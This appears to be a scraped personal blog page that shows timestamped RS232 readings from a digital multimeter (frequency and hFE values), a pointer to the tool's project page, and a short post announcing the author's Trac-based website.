1206840193.439560 HZ AUTO RS232 ---.-  Hz
1206840193.720864 HZ AUTO RS232 060.0  Hz
1206840193.969599 HZ AUTO RS232 060.0  Hz
1206840194.239601 HZ AUTO RS232 060.0  Hz
1206840194.500598 HZ AUTO RS232 060.0  Hz
1206840194.789571 HZ AUTO RS232 060.0  Hz
1206840195.061609 HZ AUTO RS232 060.0  Hz
1206840195.342567 HZ AUTO RS232 060.0  Hz
1206840199.105551 HFE RS232 0000 hFE
1206840199.354549 HFE RS232 0000 hFE
1206840199.666572 HFE RS232 0000 hFE
1206840199.916550 HFE RS232 0000 hFE
Update: This tool now has its own project page, DigitalMultimeter.
New Bit of the Internet
Long overdue, I am finally putting together my own little place on the internet where I can post code and thoughts I think worth talking about. I'm using Trac as the underlying engine for this little endeavor because I like it, and maybe a little because I'm biased.

 rss
rss
